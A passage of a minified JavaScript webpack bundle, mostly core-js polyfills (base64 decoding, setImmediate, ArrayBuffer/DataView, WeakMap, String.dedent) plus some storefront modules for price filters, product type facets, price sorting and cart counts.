t.lastIndex=2,null!==t.exec("str")});t.exports={BROKEN_CARET:s,MISSED_STICKY:a,UNSUPPORTED_Y:i}},58523(t,e,r){"use strict";var n=r(97751),o=r(79504),i=String.fromCharCode,a=n("String","fromCodePoint"),s=o("".charAt),u=o("".charCodeAt),c=o("".indexOf),f=o("".slice),l=function(t,e){var r=u(t,e);return r>=48&&r<=57},h=function(t,e,r){if(r>=t.length)return-1;for(var n=0;e<r;e++){var o=p(u(t,e));if(-1===o)return-1;n=16*n+o}return n},p=function(t){return t>=48&&t<=57?t-48:t>=97&&t<=102?t-97+10:t>=65&&t<=70?t-65+10:-1};t.exports=function(t){for(var e,r="",n=0,o=0;(o=c(t,"\\",o))>-1;){if(r+=f(t,n,o),++o===t.length)return;var u=s(t,o++);switch(u){case"b":r+="\b";break;case"t":r+="\t";break;case"n":r+="\n";break;case"v":r+="\v";break;case"f":r+="\f";break;case"r":r+="\r";break;case"\r":o<t.length&&"\n"===s(t,o)&&++o;case"\n":case"\u2028":case"\u2029":break;case"0":if(l(t,o))return;r+="\0";break;case"x":if(-1===(e=h(t,o,o+2)))return;o+=2,r+=i(e);break;case"u":if(o<t.length&&"{"===s(t,o)){var p=c(t,"}",++o);if(-1===p)return;e=h(t,o,p),o=p+1}else e=h(t,o,o+4),o+=4;if(-1===e||e>1114111)return;r+=a(e);break;default:if(l(u,0))return;r+=u}n=o}return r+f(t,n)}},58622(t,e,r){"use strict";var n=r(44576),o=r(94901),i=n.WeakMap;t.exports=o(i)&&/native code/.test(String(i))},58934(t,e,r){"use strict";var n=r(46518),o=r(53487);n({target:"String",proto:!0,name:"trimStart",forced:"".trimLeft!==o},{trimLeft:o})},58940(t,e,r){"use strict";var n=r(46518),o=r(52703);n({global:!0,forced:parseInt!==o},{parseInt:o})},59089(t,e,r){"use strict";var n=r(46518),o=r(79504),i=Date,a=o(i.prototype.getTime);n({target:"Date",stat:!0},{now:function(){return a(new i)}})},59143(t,e,r){"use strict";var n=r(44576),o=r(79504),i=r(83972),a=r(63463),s=r(39297),u=r(92804),c=r(944),f=r(55169),l=u.c2i,h=u.c2iUrl,p=n.SyntaxError,d=n.TypeError,v=o("".charAt),g=function(t,e){for(var r=t.length;e<r;e++){var n=v(t,e);if(" "!==n&&"\t"!==n&&"\n"!==n&&"\f"!==n&&"\r"!==n)break}return e},y=function(t,e,r){var n=t.length;n<4&&(t+=2===n?"AA":"A");var o=(e[v(t,0)]<<18)+(e[v(t,1)]<<12)+(e[v(t,2)]<<6)+e[v(t,3)],i=[o>>16&255,o>>8&255,255&o];if(2===n){if(r&&0!==i[1])throw new p("Extra bits");return[i[0]]}if(3===n){if(r&&0!==i[2])throw new p("Extra bits");return[i[0],i[1]]}return i},m=function(t,e,r){for(var n=e.length,o=0;o<n;o++)t[r+o]=e[o];return r+n};t.exports=function(t,e,r,n){a(t),i(e);var o="base64"===c(e)?l:h,u=e?e.lastChunkHandling:void 0;if(void 0===u&&(u="loose"),"loose"!==u&&"strict"!==u&&"stop-before-partial"!==u)throw new d("Incorrect `lastChunkHandling` option");r&&f(r.buffer);var w=t.length,_=r||[],b=0,S=0,E="",x=0;if(n)for(;;){if((x=g(t,x))===w){if(E.length>0){if("stop-before-partial"===u)break;if("loose"!==u)throw new p("Missing padding");if(1===E.length)throw new p("Malformed padding: exactly one additional character");b=m(_,y(E,o,!1),b)}S=w;break}var O=v(t,x);if(++x,"="===O){if(E.length<2)throw new p("Padding is too early");if(x=g(t,x),2===E.length){if(x===w){if("stop-before-partial"===u)break;throw new p("Malformed padding: only one =")}"="===v(t,x)&&(++x,x=g(t,x))}if(x<w)throw new p("Unexpected character after padding");b=m(_,y(E,o,"strict"===u),b),S=w;break}if(!s(o,O))throw new p("Unexpected character");var A=n-b;if(1===A&&2===E.length||2===A&&3===E.length)break;if(4===(E+=O).length&&(b=m(_,y(E,o,!1),b),E="",S=x,b===n))break}return{bytes:_,read:S,written:b}}},59149(t,e,r){"use strict";var n=r(46518),o=r(2087),i=Math.abs;n({target:"Number",stat:!0},{isSafeInteger:function(t){return o(t)&&i(t)<=9007199254740991}})},59213(t,e,r){"use strict";var n=r(76080),o=r(79504),i=r(47055),a=r(48981),s=r(26198),u=r(1469),c=o([].push),f=function(t){var e=1===t,r=2===t,o=3===t,f=4===t,l=6===t,h=7===t,p=5===t||l;return function(d,v,g,y){for(var m,w,_=a(d),b=i(_),S=s(b),E=n(v,g),x=0,O=y||u,A=e?O(d,S):r||h?O(d,0):void 0;S>x;x++)if((p||x in b)&&(w=E(m=b[x],x,_),t))if(e)A[x]=w;else if(w)switch(t){case 3:return!0;case 5:return m;case 6:return x;case 2:c(A,m)}else switch(t){case 4:return!1;case 7:c(A,m)}return l?-1:o||f?f:A}};t.exports={forEach:f(0),map:f(1),filter:f(2),some:f(3),every:f(4),find:f(5),findIndex:f(6),filterReject:f(7)}},59225(t,e,r){"use strict";var n,o,i,a,s=r(44576),u=r(18745),c=r(76080),f=r(94901),l=r(39297),h=r(79039),p=r(20397),d=r(67680),v=r(4055),g=r(22812),y=r(89544),m=r(38574),w=s.setImmediate,_=s.clearImmediate,b=s.process,S=s.Dispatch,E=s.Function,x=s.MessageChannel,O=s.String,A=0,C={},T="onreadystatechange";h(function(){n=s.location});var P=function(t){if(l(C,t)){var e=C[t];delete C[t],e()}},k=function(t){return function(){P(t)}},M=function(t){P(t.data)},I=function(t){s.postMessage(O(t),n.protocol+"//"+n.host)};w&&_||(w=function(t){g(arguments.length,1);var e=f(t)?t:E(t),r=d(arguments,1);return C[++A]=function(){u(e,void 0,r)},o(A),A},_=function(t){delete C[t]},m?o=function(t){b.nextTick(k(t))}:S&&S.now?o=function(t){S.now(k(t))}:x&&!y?(a=(i=new x).port2,i.port1.onmessage=M,o=c(a.postMessage,a)):s.addEventListener&&f(s.postMessage)&&!s.importScripts&&n&&"file:"!==n.protocol&&!h(I)?(o=I,s.addEventListener("message",M,!1)):o=T in v("script")?function(t){p.appendChild(v("script"))[T]=function(){p.removeChild(this),P(t)}}:function(t){setTimeout(k(t),0)}),t.exports={set:w,clear:_}},59323(t,e,r){"use strict";r(36033),r(73772);var n=r(97751),o=r(2360),i=r(20034),a=Object,s=TypeError,u=n("Map"),c=n("WeakMap"),f=function(){this.object=null,this.symbol=null,this.primitives=null,this.objectsByIndex=o(null)};f.prototype.get=function(t,e){return this[t]||(this[t]=e())},f.prototype.next=function(t,e,r){var n=r?this.objectsByIndex[t]||(this.objectsByIndex[t]=new c):this.primitives||(this.primitives=new u),o=n.get(e);return o||n.set(e,o=new f),o};var l=new f;t.exports=function(){var t,e,r=l,n=arguments.length;for(t=0;t<n;t++)i(e=arguments[t])&&(r=r.next(t,e,!0));if(this===a&&r===l)throw new s("Composite keys must contain a non-primitive component");for(t=0;t<n;t++)i(e=arguments[t])||(r=r.next(t,e,!1));return r}},59848(t,e,r){"use strict";r(86368),r(29309)},59904(t,e,r){"use strict";r(46518)({target:"Object",stat:!0,sham:!r(43724)},{create:r(2360)})},60193(t,e,r){"use strict";r(70511)("hasInstance")},60268(t,e,r){"use strict";var n=r(46518),o=r(77240);n({target:"String",proto:!0,forced:r(23061)("fontcolor")},{fontcolor:function(t){return o(this,"font","color",t)}})},60321(t,e,r){"use strict";var n=r(46518),o=r(69565),i=r(47650),a=r(83440);n({target:"Set",proto:!0,real:!0,forced:!0},{difference:function(t){return o(a,this,i(t))}})},60479(t,e,r){"use strict";r(10687)(Math,"Math",!0)},60511(t,e,r){"use strict";var n=r(60788),o=TypeError;t.exports=function(t){if(n(t))throw new o("The method doesn't accept regular expressions");return t}},60533(t,e,r){"use strict";var n=r(79504),o=r(18014),i=r(655),a=r(72333),s=r(67750),u=n(a),c=n("".slice),f=Math.ceil,l=function(t){return function(e,r,n){var a,l,h=i(s(e)),p=o(r),d=h.length,v=void 0===n?" ":i(n);return p<=d||""===v?h:((l=u(v,f((a=p-d)/v.length))).length>a&&(l=c(l,0,a)),t?h+l:l+h)}};t.exports={start:l(!1),end:l(!0)}},60605(t,e,r){"use strict";r(46518)({target:"Math",stat:!0},{fround:r(15617)})},60706(t,e,r){"use strict";var n=r(10350).PROPER,o=r(79039),i=r(47452);t.exports=function(t){return o(function(){return!!i[t]()||"​᠎"!=="​᠎"[t]()||n&&i[t].name!==t})}},60739(t,e,r){"use strict";var n=r(46518),o=r(79039),i=r(48981),a=r(72777);n({target:"Date",proto:!0,arity:1,forced:o(function(){return null!==new Date(NaN).toJSON()||1!==Date.prototype.toJSON.call({toISOString:function(){return 1}})})},{toJSON:function(t){var e=i(this),r=a(e,"number");return"number"!=typeof r||isFinite(r)?e.toISOString():null}})},60788(t,e,r){"use strict";var n=r(20034),o=r(22195),i=r(78227)("match");t.exports=function(t){var e;return n(t)&&(void 0!==(e=t[i])?!!e:"RegExp"===o(t))}},60825(t,e,r){"use strict";var n=r(46518),o=r(97751),i=r(18745),a=r(30566),s=r(35548),u=r(28551),c=r(20034),f=r(2360),l=r(79039),h=o("Reflect","construct"),p=Object.prototype,d=[].push,v=l(function(){function t(){}return!(h(function(){},[],t)instanceof t)}),g=!l(function(){h(function(){})}),y=v||g;n({target:"Reflect",stat:!0,forced:y,sham:y},{construct:function(t,e){s(t),u(e);var r=arguments.length<3?t:s(arguments[2]);if(g&&!v)return h(t,e,r);if(t===r){switch(e.length){case 0:return new t;case 1:return new t(e[0]);case 2:return new t(e[0],e[1]);case 3:return new t(e[0],e[1],e[2]);case 4:return new t(e[0],e[1],e[2],e[3])}var n=[null];return i(d,n,e),new(i(a,t,n))}var o=r.prototype,l=f(c(o)?o:p),y=i(t,l,e);return c(y)?y:l}})},61034(t,e,r){"use strict";var n=r(69565),o=r(39297),i=r(1625),a=r(65213),s=r(67979),u=RegExp.prototype;t.exports=a.correct?function(t){return t.flags}:function(t){return a.correct||!i(u,t)||o(t,"flags")?t.flags:n(s,t)}},61699(t,e,r){"use strict";var n=r(46518),o=r(79504),i=r(79039)(function(){return 120!==new Date(16e11).getYear()}),a=o(Date.prototype.getFullYear);n({target:"Date",proto:!0,forced:i},{getYear:function(){return a(this)-1900}})},61701(t,e,r){"use strict";var n=r(46518),o=r(69565),i=r(79306),a=r(28551),s=r(1767),u=r(19462),c=r(96319),f=r(9539),l=r(30684),h=r(84549),p=r(96395),d=!p&&!l("map",function(){}),v=!p&&!d&&h("map",TypeError),g=p||d||v,y=u(function(){var t=this.iterator,e=a(o(this.next,t));if(!(this.done=!!e.done))return c(t,this.mapper,[e.value,this.counter++],!0)});n({target:"Iterator",proto:!0,real:!0,forced:g},{map:function(t){a(this);try{i(t)}catch(t){f(this,"throw",t)}return v?o(v,this,t):new y(s(this),{mapper:t})}})},61740(t,e,r){"use strict";r(15823)("Uint32",function(t){return function(e,r,n){return t(this,e,r,n)}})},61806(t,e,r){"use strict";var n=r(46518),o=r(28551),i=r(72652),a=r(1767),s=[].push;n({target:"Iterator",proto:!0,real:!0},{toArray:function(){var t=[];return i(a(o(this)),s,{that:t,IS_RECORD:!0}),t}})},61828(t,e,r){"use strict";var n=r(79504),o=r(39297),i=r(25397),a=r(19617).indexOf,s=r(30421),u=n([].push);t.exports=function(t,e){var r,n=i(t),c=0,f=[];for(r in n)!o(s,r)&&o(n,r)&&u(f,r);for(;e.length>c;)o(n,r=e[c++])&&(~a(f,r)||u(f,r));return f}},61833(t,e,r){"use strict";r(70511)("search")},61938(t,e,r){"use strict";var n=r(46518),o=r(6469);n({target:"Array",proto:!0,forced:!0},{uniqueBy:r(79565)}),o("uniqueBy")},62010(t,e,r){"use strict";var n=r(43724),o=r(10350).EXISTS,i=r(79504),a=r(62106),s=Function.prototype,u=i(s.toString),c=/function\b(?:\s|\/\*[\S\s]*?\*\/|\/\/[^\n\r]*[\n\r]+)*([^\s(/]*)/,f=i(c.exec);n&&!o&&a(s,"name",{configurable:!0,get:function(){try{return f(c,u(this))[1]}catch(t){return""}}})},62062(t,e,r){"use strict";var n=r(46518),o=r(59213).map;n({target:"Array",proto:!0,forced:!r(70597)("map")},{map:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},62106(t,e,r){"use strict";var n=r(50283),o=r(24913);t.exports=function(t,e,r){return r.get&&n(r.get,e,{getter:!0}),r.set&&n(r.set,e,{setter:!0}),o.f(t,e,r)}},62337(t,e,r){"use strict";var n=r(46518),o=r(79504),i=r(91291),a=r(31240),s=r(72333),u=r(49340),c=r(79039),f=RangeError,l=String,h=isFinite,p=Math.abs,d=Math.floor,v=Math.pow,g=Math.round,y=o(1.1.toExponential),m=o(s),w=o("".slice),_="-6.9000e-11"===y(-69e-12,4)&&"1.25e+0"===y(1.255,2)&&"1.235e+4"===y(12345,3)&&"3e+1"===y(25,0);n({target:"Number",proto:!0,forced:!_||!(c(function(){y(1,1/0)})&&c(function(){y(1,-1/0)}))||!!c(function(){y(1/0,1/0),y(NaN,1/0)})},{toExponential:function(t){var e=a(this);if(void 0===t)return y(e);var r=i(t);if(!h(e))return String(e);if(r<0||r>20)throw new f("Incorrect fraction digits");if(_)return y(e,r);var n,o,s,c,b="";if(e<0&&(b="-",e=-e),0===e)o=0,n=m("0",r+1);else{var S=u(e);o=d(S);var E=v(10,o-r),x=g(e/E);2*e>=(2*x+1)*E&&(x+=1),x>=v(10,r+1)&&(x/=10,o+=1),n=l(x)}return 0!==r&&(n=w(n,0,1)+"."+w(n,1)),0===o?(s="+",c="0"):(s=o>0?"+":"-",c=l(p(o))),b+(n+="e"+s+c)}})},62480(t,e,r){"use strict";r(55081)},62529(t){"use strict";t.exports=function(t,e){return{value:t,done:e}}},62953(t,e,r){"use strict";var n=r(44576),o=r(67400),i=r(79296),a=r(23792),s=r(66699),u=r(10687),c=r(78227)("iterator"),f=a.values,l=function(t,e){if(t){if(t[c]!==f)try{s(t,c,f)}catch(e){t[c]=f}if(u(t,e,!0),o[e])for(var r in a)if(t[r]!==a[r])try{s(t,r,a[r])}catch(e){t[r]=a[r]}}};for(var h in o)l(n[h]&&n[h].prototype,h);l(i,"DOMTokenList")},63088(t,e,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(t,e,r,n){void 0===n&&(n=r),Object.defineProperty(t,n,{enumerable:!0,get:function(){return e[r]}})}:function(t,e,r,n){void 0===n&&(n=r),t[n]=e[r]}),o=this&&this.__exportStar||function(t,e){for(var r in t)"default"===r||Object.prototype.hasOwnProperty.call(e,r)||n(e,t,r)};e.__esModule=!0,o(r(53860),e),o(r(68911),e),o(r(46806),e),o(r(85837),e),o(r(75422),e),o(r(63179),e),o(r(74003),e),o(r(16614),e),o(r(86316),e),o(r(86518),e)},63179(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r])},n(t,e)},function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Class extends value "+String(e)+" is not a constructor or null");function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});e.__esModule=!0,e.PriceRangeFilter=void 0;var i=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return o(e,t),e.prototype.getValue=function(t,e){return e.price},e}(r(74003).RangeFilter);e.PriceRangeFilter=i},63463(t){"use strict";var e=TypeError;t.exports=function(t){if("string"==typeof t)return t;throw new e("Argument is not a string")}},63514(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r])},n(t,e)},function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Class extends value "+String(e)+" is not a constructor or null");function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});e.__esModule=!0,e.TypeFacet=void 0;var i=function(t){function e(e){var r=t.call(this,e)||this,n=e.multiple;return r.multiple=void 0===n||n,r}return o(e,t),e.prototype.getOptions=function(){return this.template.data.allTypes||[]},e.prototype.setOption=function(e,r){if(this.multiple)return t.prototype.setOption.call(this,e,r);this.isOptionAll(e)&&this.setOptions(null),this.setOptions(r?[e]:null)},e}(r(75572).Facet);e.TypeFacet=i},63548(t,e,r){"use strict";var n=r(43724),o=r(62106),i=r(20034),a=r(13925),s=r(48981),u=r(67750),c=Object.getPrototypeOf,f=Object.setPrototypeOf,l=Object.prototype,h="__proto__";if(n&&c&&f&&!(h in l))try{o(l,h,{configurable:!0,get:function(){return c(s(this))},set:function(t){var e=u(this);a(t)&&i(e)&&f(e,t)}})}catch(t){}},63575(t,e,r){"use strict";var n=r(70081),o=r(1767);t.exports=function(t){return o(n(t))}},63806(t,e,r){"use strict";var n=this&&this.__assign||function(){return n=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t},n.apply(this,arguments)};e.__esModule=!0,e.PriceDescending=e.PriceAscending=void 0;var o=r(84553),i=r(48590);e.PriceAscending=n(n({},i.SortMethod),{handle:"price-ascending",name:"Price, Low to High",sort:function(t,e,r){return e.sort(function(e,n){return e.price>n.price?1:e.price<n.price?-1:o.ManualSortVariants({template:t,method:r,l:e,r:n})})}}),e.PriceDescending=n(n({},e.PriceAscending),{handle:"price-descending",name:"Price, High to Low",reverse:!0})},63881(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.getCountOfVariantInCart=void 0;var n=r(77618);e.getCountOfVariantInCart=function(t){return n.getCurrentCart().items.reduce(function(e,r){return r.variant_id!=t?e:e+r.quantity},0)}},64117(t){"use strict";t.exports=function(t){return null==t}},64346(t,e,r){"use strict";r(46518)({target:"Array",stat:!0},{isArray:r(34376)})},64377(t,e,r){"use strict";var n=r(46518),o=r(76080),i=r(97080),a=r(38469);n({target:"Set",proto:!0,real:!0,forced:!0},{find:function(t){var e=i(this),r=o(t,arguments.length>1?arguments[1]:void 0),n=a(e,function(t){if(r(t,t,e))return{value:t}},!0);return n&&n.value}})},64444(t,e,r){"use strict";var n=r(46518),o=r(77782),i=Math.abs,a=Math.pow;n({target:"Math",stat:!0},{cbrt:function(t){var e=+t;return o(e)*a(i(e),1/3)}})},64449(t,e,r){"use strict";var n=r(97080),o=r(94402).has,i=r(25170),a=r(83789),s=r(38469),u=r(40507),c=r(9539);t.exports=function(t){var e=n(this),r=a(t);if(i(e)<=r.size)return!1!==s(e,function(t){if(r.includes(t))return!1},!0);var f=r.getIterator();return!1!==u(f,function(t){if(o(e,t))return c(f,"normal",!1)})}},64601(t,e,r){"use strict";r(46518)({target:"Number",stat:!0,nonConfigurable:!0,nonWritable:!0},{MAX_SAFE_INTEGER:9007199254740991})},64743(t,e,r){"use strict";r(29314)},64979(t,e,r){"use strict";var n=r(46518),o=r(44576),i=r(97751),a=r(6980),s=r(24913).f,u=r(39297),c=r(90679),f=r(23167),l=r(32603),h=r(55002),p=r(16193),d=r(43724),v=r(96395),g="DOMException",y=i("Error"),m=i(g),w=function(){c(this,_);var t=arguments.length,e=l(t<1?void 0:arguments[0]),r=l(t<2?void 0:arguments[1],"Error"),n=new m(e,r),o=new y(e);return o.name=g,s(n,"stack",a(1,p(o.stack,1))),f(n,this,w),n},_=w.prototype=m.prototype,b="stack"in new y(g),S="stack"in new m(1,2),E=m&&d&&Object.getOwnPropertyDescriptor(o,g),x=!(!E||E.writable&&E.configurable),O=b&&!x&&!S;n({global:!0,constructor:!0,forced:v||O},{DOMException:O?w:m});var A=i(g),C=A.prototype;if(C.constructor!==A)for(var T in v||s(C,"constructor",a(1,A)),h)if(u(h,T)){var P=h[T],k=P.s;u(A,k)||s(A,k,a(6,P.c))}},65070(t,e,r){"use strict";var n=r(46518),o=r(53250);n({target:"Math",stat:!0,forced:o!==Math.expm1},{expm1:o})},65186(t,e,r){"use strict";var n=r(46518),o=r(18449),i=r(28551),a=o.toKey,s=o.set;n({target:"Reflect",stat:!0},{defineMetadata:function(t,e,r){var n=arguments.length<4?void 0:a(arguments[3]);s(t,e,i(r),n)}})},65213(t,e,r){"use strict";var n=r(44576),o=r(79039),i=n.RegExp,a=!o(function(){var t=!0;try{i(".","d")}catch(e){t=!1}var e={},r="",n=t?"dgimsy":"gimsy",o=function(t,n){Object.defineProperty(e,t,{get:function(){return r+=n,!0}})},a={dotAll:"s",global:"g",ignoreCase:"i",multiline:"m",sticky:"y"};for(var s in t&&(a.hasIndices="d"),a)o(s,a[s]);return Object.getOwnPropertyDescriptor(i.prototype,"flags").get.call(e)!==n||r!==n});t.exports={correct:a}},65223(t,e,r){"use strict";var n=r(46518),o=r(97080),i=r(94402).remove;n({target:"Set",proto:!0,real:!0,forced:!0},{deleteAll:function(){for(var t,e=o(this),r=!0,n=0,a=arguments.length;n<a;n++)t=i(e,arguments[n]),r=r&&t;return!!r}})},65746(t,e,r){"use strict";var n,o=r(92744),i=r(44576),a=r(79504),s=r(56279),u=r(3451),c=r(16468),f=r(91625),l=r(20034),h=r(91181).enforce,p=r(79039),d=r(58622),v=Object,g=Array.isArray,y=v.isExtensible,m=v.isFrozen,w=v.isSealed,_=v.freeze,b=v.seal,S=!i.ActiveXObject&&"ActiveXObject"in i,E=function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}},x=c("WeakMap",E,f),O=x.prototype,A=a(O.set);if(d)if(S){n=f.getConstructor(E,"WeakMap",!0),u.enable();var C=a(O.delete),T=a(O.has),P=a(O.get);s(O,{delete:function(t){if(l(t)&&!y(t)){var e=h(this);return e.frozen||(e.frozen=new n),C(this,t)||e.frozen.delete(t)}return C(this,t)},has:function(t){if(l(t)&&!y(t)){var e=h(this);return e.frozen||(e.frozen=new n),T(this,t)||e.frozen.has(t)}return T(this,t)},get:function(t){if(l(t)&&!y(t)){var e=h(this);return e.frozen||(e.frozen=new n),T(this,t)?P(this,t):e.frozen.get(t)}return P(this,t)},set:function(t,e){if(l(t)&&!y(t)){var r=h(this);r.frozen||(r.frozen=new n),T(this,t)?A(this,t,e):r.frozen.set(t,e)}else A(this,t,e);return this}})}else o&&p(function(){var t=_([]);return A(new x,t,1),!m(t)})&&s(O,{set:function(t,e){var r;return g(t)&&(m(t)?r=_:w(t)&&(r=b)),A(this,t,e),r&&r(t),this}})},65810(t,e,r){"use strict";var n=r(20034),o=r(91181).get;t.exports=function(t){if(!n(t))return!1;var e=o(t);return!!e&&"RawJSON"===e.type}},66090(t,e,r){"use strict";r(77691)},66119(t,e,r){"use strict";var n=r(25745),o=r(33392),i=n("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},66197(t,e,r){"use strict";r(31698)},66297(t,e,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(t,e,r,n){void 0===n&&(n=r),Object.defineProperty(t,n,{enumerable:!0,get:function(){return e[r]}})}:function(t,e,r,n){void 0===n&&(n=r),t[n]=e[r]}),o=this&&this.__exportStar||function(t,e){for(var r in t)"default"===r||Object.prototype.hasOwnProperty.call(e,r)||n(e,t,r)};e.__esModule=!0,o(r(90807),e),o(r(90386),e),o(r(80974),e)},66337(t,e,r){"use strict";var n=r(92744),o=r(46518),i=r(50283),a=r(79504),s=r(18745),u=r(28551),c=r(48981),f=r(94901),l=r(26198),h=r(24913).f,p=r(67680),d=r(44995),v=r(74615),g=r(58523),y=r(47452),m=new d.WeakMap,w=d.get,_=d.has,b=d.set,S=Array,E=TypeError,x=Object.freeze||Object,O=Object.isFrozen,A=Math.min,C=a("".charAt),T=a("".slice),P=a("".split),k=a(/./.exec),M=/([\n\u2028\u2029]|\r\n?)/g,I=RegExp("^["+y+"]*"),R=RegExp("[^"+y+"]"),N="Invalid tag",j=function(t){var e,r,n,o,i=c(t),a=l(i),s=S(a),u=S(a),f=0;if(!a)throw new E(N);for(;f<a;f++){var h=i[f];if("string"!=typeof h)throw new E(N);s[f]=P(h,M)}for(f=0;f<a;f++){var p=f+1===a;if(e=s[f],0===f){if(1===e.length||e[0].length>0)throw new E("Invalid opening line");e[1]=""}if(p){if(1===e.length||k(R,e[e.length-1]))throw new E("Invalid closing line");e[e.length-2]="",e[e.length-1]=""}for(var d=2;d<e.length;d+=2){var v=e[d],g=d+1===e.length&&!p,y=k(I,v)[0];g||y.length!==v.length?r=D(y,r):e[d]=""}}var m=r?r.length:0;for(f=0;f<a;f++){for(n=(e=s[f])[0],o=1;o<e.length;o+=2)n+=e[o]+T(e[o+1],m);u[f]=n}return u},D=function(t,e){if(void 0===e||t===e)return t;for(var r=0,n=A(t.length,e.length);r<n&&C(t,r)===C(e,r);r++);return T(t,0,r)},F=function(t){for(var e=0,r=t.length,n=S(r);e<r;e++)n[e]=g(t[e]);return n},L=function(t){return i(function(e){var r=p(arguments);return r[0]=function(t){var e=t.raw;if(n&&!O(e))throw new E("Raw template should be frozen");if(_(m,e))return w(m,e);var r=j(e),o=F(r);return h(o,"raw",{value:x(r)}),x(o),b(m,e,o),o}(u(e)),s(t,this,r)},"")},U=L(v);o({target:"String",stat:!0,forced:!0},{dedent:function(t){return u(t),f(t)?L(t):s(U,this,arguments)}})},66346(t,e,r){"use strict";var n=r(44576),o=r(79504),i=r(43724),a=r(77811),s=r(10350),u=r(66699),c=r(62106),f=r(56279),l=r(79039),h=r(90679),p=r(91291),d=r(18014),v=r(57696),g=r(15617),y=r(88490),m=r(42787),w=r(52967),_=r(84373),b=r(67680),S=r(23167),E=r(77740),x=r(10687),O=r(91181),A=s.PROPER,C=s.CONFIGURABLE,T="ArrayBuffer",P="DataView",k="prototype",M="Wrong index",I=O.getterFor(T),R=O.getterFor(P),N=O.set,j=n[T],D=j,F=D&&D[k],L=n[P],U=L&&L[k],V=Object.prototype,B=n.Array,H=n.RangeError,z=o(_),G=o([].reverse),W=y.pack,K=y.unpack,q=function(t){return[255&t]},$=function(t){return[255&t,t>>8&255]},Y=function(t){return[255&t,t>>8&255,t>>16&255,t>>24&255]},J=function(t){return t[3]<<24|t[2]<<16|t[1]<<8|t[0]},Q=function(t){return W(g(t),23,4)},X=function(t){return W(t,52,8)},Z=function(t,e,r){c(t[k],e,{configurable:!0,get:function(){return r(this)[e]}})},tt=function(t,e,r,n){var o=R(t),i=v(r),a=!!n;if(i+e>o.byteLength)throw new H(M);var s=o.bytes,u=i+o.byteOffset,c=b(s,u,u+e);return a?c:G(c)},et=function(t,e,r,n,o,i){var a=R(t),s=v(r),u=n(+o),c=!!i;if(s+e>a.byteLength)throw new H(M);for(var f=a.bytes,l=s+a.byteOffset,h=0;h<e;h++)f[l+h]=u[c?h:e-h-1]};if(a){var rt=A&&j.name!==T;l(function(){j(1)})&&l(function(){new j(-1)})&&!l(function(){return new j,new j(1.5),new j(NaN),1!==j.length||rt&&!C})?rt&&C&&u(j,"name",T):((D=function(t){return h(this,F),S(new j(v(t)),this,D)})[k]=F,F.constructor=D,E(D,j)),w&&m(U)!==V&&w(U,V);var nt=new L(new D(2)),ot=o(U.setInt8);nt.setInt8(0,2147483648),nt.setInt8(1,2147483649),!nt.getInt8(0)&&nt.getInt8(1)||f(U,{setInt8:function(t,e){ot(this,t,e<<24>>24)},setUint8:function(t,e){ot(this,t,e<<24>>24)}},{unsafe:!0})}else F=(D=function(t){h(this,F);var e=v(t);N(this,{type:T,bytes:z(B(e),0),byteLength:e}),i||(this.byteLength=e,this.detached=!1)})[k],U=(L=function(t,e,r){h(this,U),h(t,F);var n=I(t),o=n.byteLength,a=p(e);if(a<0||a>o)throw new H("Wrong offset");if(a+(r=void 0===r?o-a:d(r))>o)throw new H("Wrong length");N(this,{type:P,buffer:t,byteLength:r,byteOffset:a,bytes:n.bytes}),i||(this.buffer=t,this.byteLength=r,this.byteOffset=a)})[k],i&&(Z(D,"byteLength",I),Z(L,"buffer",R),Z(L,"byteLength",R),Z(L,"byteOffset",R)),f(U,{getInt8:function(t){return tt(this,1,t)[0]<<24>>24},getUint8:function(t){return tt(this,1,t)[0]},getInt16:function(t){var e=tt(this,2,t,arguments.length>1&&arguments[1]);return(e[1]<<8|e[0])<<16>>16},getUint16:function(t){var e=tt(this,2,t,arguments.length>1&&arguments[1]);return e[1]<<8|e[0]},getInt32:function(t){return J(tt(this,4,t,arguments.length>1&&arguments[1]))},getUint32:function(t){return J(tt(this,4,t,arguments.length>1&&arguments[1]))>>>0},getFloat32:function(t){return K(tt(this,4,t,arguments.length>1&&arguments[1]),23)},getFloat64:function(t){return K(tt(this,8,t,arguments.length>1&&arguments[1]),52)},setInt8:function(t,e){et(this,1,t,q,e)},setUint8:function(t,e){et(this,1,t,q,e)},setInt16:function(t,e){et(this,2,t,$,e,arguments.length>2&&arguments[2])},setUint16:function(t,e){et(this,2,t,$,e,arguments.length>2&&arguments[2])},setInt32:function(t,e){et(this,4,t,Y,e,arguments.length>2&&arguments[2])},setUint32:function(t,e){et(this,4,t,Y,e,arguments.length>2&&arguments[2])},setFloat32:function(t,e){et(this,4,t,Q,e,arguments.length>2&&arguments[2])},setFloat64:function(t,e){et(this,8,t,X,e,arguments.length>2&&arguments[2])}});x(D,T),x(L,P),t.exports={ArrayBuffer:D,DataView:L}},66382(t,e,r){"use strict";var n=this&&this.__assign||function(){return n=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t},n.apply(this,arguments)};e.__esModule=!0,e.Settings=void 0;var o=r(78932),i=r(67367),a=function(){function t(t){this.template=t,this.settings={},this.hasLoaded=!0}return t.prototype.urlEscapeObject=function(t){var e=this;t=t||{};var r=Object.keys(t),n=[];return r.forEach(function(r){var 